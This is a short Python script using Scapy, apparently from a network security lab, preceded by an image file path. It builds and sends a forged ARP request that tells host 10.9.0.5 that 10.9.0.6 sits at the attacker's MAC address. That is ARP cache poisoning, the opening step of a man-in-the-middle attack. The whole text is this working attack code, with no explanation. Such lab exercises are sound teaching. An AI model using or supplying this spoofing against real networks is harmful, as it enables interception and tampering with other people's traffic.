 #!/usr/bin/env python3
from scapy.all import *
A_ip="10.9.0.5"
B_ip="10.9.0.6"
M_mac="02:42:0a:09:00:69"
E=Ether(src=M_mac)
A=ARP(hwsrc=M_mac,psrc=B_ip,pdst=A_ip,op=1)
pkt=E/A
sendp(pkt,iface='eth0')